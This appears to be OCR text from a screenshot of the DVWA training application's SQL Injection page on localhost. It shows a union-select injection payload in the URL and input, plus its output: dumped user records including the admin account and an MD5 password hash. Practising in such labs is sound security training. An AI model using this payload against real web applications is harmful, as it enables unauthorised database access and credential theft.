 ulnerability: SQL Injec ×
127.0.0.1/vulnerabilities/sqli/?id=1%27+union+select+1%2Cgroup_concat%28user_id%2C+first_
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
User ID:
Submit
ID: 1' union select 1,group_concat(user_id, first_name, last_name, password, ava
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(user_id, first_name, last_name, password, ava
First name: 1
Surname: 1adminadmin5f4dcc3b5aa765d61d8327deb882cf99http://127.0.0.1/hackable/us
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection